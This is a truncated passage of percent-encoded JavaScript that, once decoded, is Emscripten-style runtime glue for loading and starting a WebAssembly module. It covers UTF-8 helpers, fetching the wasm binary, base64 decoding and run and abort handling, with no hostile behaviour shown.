%3B%20f%20%3C%20r.length%3B%20f++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20g%20%3D%20c%5Ba%5Bf%5D%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20S%5Bf%5D%20%3D%20g%20%3F%20%280%20%3D%3D%3D%20b%20%26%26%20%28b%20%3D%20ja%28%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20g%28r%5Bf%5D%29%29%20%3A%20r%5Bf%5D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20h%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20d.apply%28null%2C%20S%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20h%20%3D%20a%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20%22string%22%20%3D%3D%3D%20e%20%3F%20h%20%3F%20G%28A%2C%20h%2C%20void%200%29%20%3A%20%22%22%20%3A%20%22boolean%22%20%3D%3D%3D%20e%20%3F%20%21%21h%20%3A%20h%2C%0A%20%20%20%20%20%20%20%20%20%20%20%200%20%21%3D%3D%20b%20%26%26%20ka%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20G%28b%2C%20a%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20a%20+%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28d%20%3D%20a%3B%20b%5Bd%5D%20%26%26%20%21%28e%20%3C%3D%20d%29%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20++d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%2816%20%3C%20d%20-%20a%20%26%26%20b.subarray%20%26%26%20V%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20V.decode%28b.subarray%28a%2C%20d%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28e%20%3D%20%22%22%3B%20a%20%3C%20d%3B%20%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28128%20%26%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20v%20%3D%2063%20%26%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28192%20%21%3D%20%28224%20%26%20c%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20k%20%3D%2063%20%26%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2065536%20%3E%20%28c%20%3D%20224%20%3D%3D%20%28240%20%26%20c%29%20%3F%20%2815%20%26%20c%29%20%3C%3C%2012%20%7C%20v%20%3C%3C%206%20%7C%20k%20%3A%20%287%20%26%20c%29%20%3C%3C%2018%20%7C%20v%20%3C%3C%2012%20%7C%20k%20%3C%3C%206%20%7C%2063%20%26%20b%5Ba++%5D%29%20%3F%20e%20+%3D%20String.fromCharCode%28c%29%20%3A%20%28c%20-%3D%2065536%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%2855296%20%7C%20c%20%3E%3E%2010%2C%2056320%20%7C%201023%20%26%20c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%28%2831%20%26%20c%29%20%3C%3C%206%20%7C%20v%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%28c%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20R%28b%2C%20a%2C%20d%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%280%20%3C%20c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20d%20+%20c%20-%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20r%20%3D%200%3B%20r%20%3C%20b.length%3B%20++r%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20k%20%3D%20b.charCodeAt%28r%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2055296%20%3C%3D%20k%20%26%26%2057343%20%3E%3D%20k%20%26%26%20%28k%20%3D%2065536%20+%20%28%281023%20%26%20k%29%20%3C%3C%2010%29%20%7C%201023%20%26%20b.charCodeAt%28++r%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28127%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20k%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%282047%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%201%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20192%20%7C%20k%20%3E%3E%206%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%2865535%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%202%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20224%20%7C%20k%20%3E%3E%2012%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%203%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20240%20%7C%20k%20%3E%3E%2018%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%20k%20%3E%3E%2012%20%26%2063%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%20k%20%3E%3E%206%20%26%2063%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%2063%20%26%20k%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a%5Bd%5D%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20d%20-%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20H%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%3B%200%20%3C%20b.length%3B%20%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20b.shift%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22function%22%20%21%3D%20typeof%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20e.func%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22number%22%20%3D%3D%20typeof%20d%20%3F%20void%200%20%3D%3D%3D%20e.arg%20%3F%20a.dynCall_v%28d%29%20%3A%20a.dynCall_vi%28d%2C%20e.arg%29%20%3A%20d%28void%200%20%3D%3D%3D%20e.arg%20%3F%20null%20%3A%20e.arg%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20L%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20String.prototype.startsWith%20%3F%20b.startsWith%28M%29%20%3A%200%20%3D%3D%3D%20b.indexOf%28M%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20W%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.wasmBinary%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20new%20Uint8Array%28a.wasmBinary%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20w%28t%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.readBinary%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.readBinary%28t%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22both%20async%20and%20sync%20fetching%20of%20the%20wasm%20failed%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20u%28e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20la%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.wasmBinary%20%7C%7C%20%21C%20%26%26%20%21x%20%7C%7C%20%22function%22%20%21%3D%20typeof%20fetch%20%3F%20new%20Promise%28function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%28W%28%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%29%20%3A%20fetch%28t%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20credentials%3A%20%22same-origin%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29.then%28function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21b.ok%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22failed%20to%20load%20wasm%20binary%20file%20at%20%27%22%20+%20t%20+%20%22%27%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b.arrayBuffer%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%5B%22catch%22%5D%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20W%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20ma%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20e%28b%2C%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.asm%20%3D%20b.exports%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28y--%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.monitorRunDependencies%20%26%26%20a.monitorRunDependencies%28y%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%200%20%3D%3D%20y%20%26%26%20%28null%20%21%3D%3D%20N%20%26%26%20%28clearInterval%28N%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20N%20%3D%20null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20D%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20D%20%3D%20null%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20d%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28b.instance%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20c%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20la%28%29.then%28function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20WebAssembly.instantiate%28b%2C%20f%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29.then%28b%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22failed%20to%20asynchronously%20prepare%20wasm%3A%20%22%20+%20b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20u%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20f%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20env%3A%20b%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20global%3A%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20NaN%3A%20NaN%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Infinity%3A%201%20/%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22global.Math%22%3A%20Math%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20asm2wasm%3A%20na%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20y++%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.monitorRunDependencies%20%26%26%20a.monitorRunDependencies%28y%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.instantiateWasm%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.instantiateWasm%28f%2C%20e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20z%28%22Module.instantiateWasm%20callback%20failed%20with%20error%3A%20%22%20+%20v%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%211%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.wasmBinary%20%7C%7C%20%22function%22%20%21%3D%20typeof%20WebAssembly.instantiateStreaming%20%7C%7C%20L%28t%29%20%7C%7C%20%22function%22%20%21%3D%20typeof%20fetch%20%3F%20c%28d%29%20%3A%20WebAssembly.instantiateStreaming%28fetch%28t%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20credentials%3A%20%22same-origin%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%20f%29.then%28d%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22wasm%20streaming%20compile%20failed%3A%20%22%20+%20b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22falling%20back%20to%20ArrayBuffer%20instantiation%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%28d%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20X%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20u%28%22OOM%22%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20Y%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20a%20%3D%20%5B%5D%2C%20d%20%3D%200%3B%20d%20%3C%20b.length%3B%20d++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20b%5Bd%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20255%20%3C%20c%20%26%26%20%28oa%20%26%26%20f%28%211%2C%20%22Character%20code%20%22%20+%20c%20+%20%22%20%28%22%20+%20String.fromCharCode%28c%29%20+%20%22%29%20%20at%20offset%20%22%20+%20d%20+%20%22%20not%20in%200x00-0xFF.%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%20%26%3D%20255%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.push%28String.fromCharCode%28c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.join%28%22%22%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20w%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28L%28b%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20b.slice%28M.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22boolean%22%20%3D%3D%20typeof%20E%20%26%26%20E%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20Buffer.from%28b%2C%20%22base64%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20new%20Buffer%28b%2C%22base64%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20new%20Uint8Array%28a.buffer%2Ca.byteOffset%2Ca.byteLength%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20pa%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20new%20Uint8Array%28c.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28a%20%3D%200%3B%20a%20%3C%20c.length%3B%20++a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%5Ba%5D%20%3D%20c.charCodeAt%28a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%20%3D%20f%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20Error%28%22Converting%20base64%20string%20to%20bytes%20failed.%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20d%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20I%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.name%20%3D%20%22ExitStatus%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.message%20%3D%20%22Program%20terminated%20with%20exit%28%22%20+%20b%20+%20%22%29%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.status%20%3D%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20O%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20e%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21a.calledRun%20%26%26%20%28a.calledRun%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%21Z%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20aa%20%7C%7C%20%28aa%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28qa%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ra%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.onRuntimeInitialized%20%26%26%20a.onRuntimeInitialized%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.postRun%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.postRun%20%26%26%20%28a.postRun%20%3D%20%5Ba.postRun%5D%29%3B%20a.postRun.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ba.unshift%28a.postRun.shift%28%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ba%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%280%20%3C%20y%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.preRun%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.preRun%20%26%26%20%28a.preRun%20%3D%20%5Ba.preRun%5D%29%3B%20a.preRun.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ca.unshift%28a.preRun.shift%28%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ca%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%200%20%3C%20y%20%7C%7C%20a.calledRun%20%7C%7C%20%28a.setStatus%20%3F%20%28a.setStatus%28%22Running...%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.setStatus%28%22%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%201%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%201%29%29%20%3A%20e%28%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20u%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20throw%20a.onAbort%20%26%26%20a.onAbort%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20void%200%20%21%3D%3D%20b%20%3F%20%28da%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20z%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20JSON.stringify%28b%29%29%20%3A%20%22%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20Z%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%22abort%28%22%20+%20b%20+%20%22%29.%20Build%20with%20-s%20ASSERTIONS%3D1%20for%20more%20info.%22%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20ea%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20parseInt%28b.match%28/%5Ba-fA-F0-9%5D%7B2%7D/g%29.reverse%28%29.join%28%22%22%29%2C%2016%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20var%20a%20%3D%20void%200%20%21%3D%3D%20a%20%3F%20a%20%3A%20%7B%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20F%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20for%20%28p%20in%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20a.hasOwnProperty%28p%29%20%26%26%20%28F%5Bp%5D%20%3D%20a%5Bp%5D%29%3B%0A%20%20%20%20%20%20%20%20a.arguments%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20a.thisProgram%20%3D%20%22./this.program%22%3B%0A%20%20%20%20%20%20%20%20a.quit%20%3D%20function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20throw%20a%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20a.preRun%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20var%20C%20%3D%20%21%28a.postRun%20%3D%20%5B%5D%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20x%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20E%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20fa%20%3D%20%211%3B%0A%20%20%20%20%20%20%20%20C%20%3D%20%22object%22%20%3D%3D%20typeof%20window%3B%0A%20%20%20%20%20%20%20%20x%20%3D%20%22function%22%20%3D%3D%20typeof%20importScripts%3B%0A%20%20%20%20%20%20%20%20E%20%3D%20%22object%22%20%3D%3D%20typeof%20process%20%26%26%20%22function%22%20%3D%3D%20typeof%20require%20%26%26%20%21C%20%26%26%20%21x%3B%0A%20%20%20%20%20%20%20%20fa%20%3D%20%21C%20%26%26%20%21E%20%26%26%20%21x%3B%0A%20%20%20%20%20%20%20%20var%20P%2C%20Q%2C%20q%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20E%20%3F%20%28q%20%3D%20__dirname%20+%20%22/%22%2C%0A%20%20%20%20%20%20%20%20a.read%20%3D%20function%28b%2C%20a%29%20%7B%0